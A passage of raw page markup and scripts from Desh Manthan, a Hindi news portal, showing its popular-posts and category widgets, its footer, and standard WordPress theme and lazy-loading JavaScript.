tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82_54c","tdc_css_class":"tdi_82_54c","tdc_css_class_style":"tdi_82_54c_rand_style"}';block_tdi_82_54c.td_column_number="1";block_tdi_82_54c.block_type="td_block_7";block_tdi_82_54c.post_count="3";block_tdi_82_54c.found_posts="1803";block_tdi_82_54c.header_color="";block_tdi_82_54c.ajax_pagination_infinite_stop="";block_tdi_82_54c.max_num_pages="601";tdBlocksArray.push(block_tdi_82_54c)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_82_54c class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/elections/bjp-aap-story/" rel="bookmark" class="td-image-wrap " title="बीजेपी बनाम आम आदमी पार्टी" ><img class="entry-thumb" src="[data-uri]" alt="" title="बीजेपी बनाम आम आदमी पार्टी" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2014/03/84bd8bd55711fc1be7650ea3945868c3-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/elections/bjp-aap-story/" rel="bookmark" title="बीजेपी बनाम आम आदमी पार्टी">बीजेपी बनाम आम आदमी पार्टी</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-06T17:33:07+05:30" >March 6, 2014</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/bachha-babu-lct-service/" rel="bookmark" class="td-image-wrap " title="बच्चा बाबू का जहाज और एलसीटी सेवा" ><img class="entry-thumb" src="[data-uri]" alt="" title="बच्चा बाबू का जहाज और एलसीटी सेवा" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2015/12/98fdc3265bfa7288cc6112ee2171482a-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/bachha-babu-lct-service/" rel="bookmark" title="बच्चा बाबू का जहाज और एलसीटी सेवा">बच्चा बाबू का जहाज और एलसीटी सेवा</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-30T13:28:10+05:30" >December 30, 2015</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/red-fort-agra/" rel="bookmark" class="td-image-wrap " title="आगरा का लालकिला &#8211; कभी था बादलगढ़" ><img class="entry-thumb" src="[data-uri]" alt="" title="आगरा का लालकिला &#8211; कभी था बादलगढ़" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2016/01/38c27c9bbb3ddd45ad67c859b8c4e0e0-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/red-fort-agra/" rel="bookmark" title="आगरा का लालकिला &#8211; कभी था बादलगढ़">आगरा का लालकिला &#8211; कभी था बादलगढ़</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-30T14:19:15+05:30" >January 30, 2016</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_83_4f6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_4f6" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deshmanthan.in/category/sabrang/"><span class="td-cat-name">सबरंग</span><span class="td-cat-no">866</span></a></li><li><a href="https://deshmanthan.in/category/news-views/"><span class="td-cat-name">समाचार विचार</span><span class="td-cat-no">386</span></a></li><li><a href="https://deshmanthan.in/category/politics/"><span class="td-cat-name">राजनीति</span><span class="td-cat-no">245</span></a></li><li><a href="https://deshmanthan.in/category/elections/"><span class="td-cat-name">चुनाव</span><span class="td-cat-no">81</span></a></li><li><a href="https://deshmanthan.in/category/economy/"><span class="td-cat-name">अर्थ सार</span><span class="td-cat-no">40</span></a></li><li><a href="https://deshmanthan.in/category/elections/loksabha-election-2014/"><span class="td-cat-name">लोक सभा चुनाव 2014</span><span class="td-cat-no">38</span></a></li><li><a href="https://deshmanthan.in/category/politics/bjp/"><span class="td-cat-name">भाजपा</span><span class="td-cat-no">38</span></a></li><li><a href="https://deshmanthan.in/category/lifestyle/"><span class="td-cat-name">सुख-साधन</span><span class="td-cat-no">27</span></a></li><li><a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/"><span class="td-cat-name">जीवनशैली</span><span class="td-cat-no">15</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://deshmanthan.in/"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="td-retina-data" data-src="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-retina="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan" title="Desh Manthan" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Desh Manthan is a news & views portal published by Delhi-based NaradVani Sanchar Madhyam Pvt. Ltd.For any query or feedback, kindly mail us at edit@naradvani.com.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमारे साथ जुड़े</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/deshmanthan" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/deshmanthan" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/c/DeshManthan" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright &copy;
2025
देश मंथन (Desh Manthan) . All Rights Reserved.</div></div></div></div></div></div>
 <script id="cffscripts-js-extra" type="litespeed/javascript">var cffOptions={"placeholder":"https:\/\/deshmanthan.in\/wp-content\/plugins\/custom-facebook-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/deshmanthan.in\/wp-content\/uploads\/sb-facebook-feed-images\/"}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/deshmanthan.in\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"babd15261a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}</script> <script data-cfasync="false">var dFlipLocation = "https://deshmanthan.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>  <script type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_29_d9d';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(window).load(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_48_5a9';tdbMenuItem.jqueryObj=jQuery('.tdi_48_5a9');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_51_a51';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_51_a51","tdc_css_class":"tdi_51_a51","tdc_css_class_style":"tdi_51_a51_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_51_a51');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery(window).load(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_59_77b';tdbMenuItem.jqueryObj=jQuery('.tdi_59_77b');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_62_f6b';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62_f6b","tdc_css_class":"tdi_62_f6b","tdc_css_class_style":"tdi_62_f6b_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_62_f6b');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var 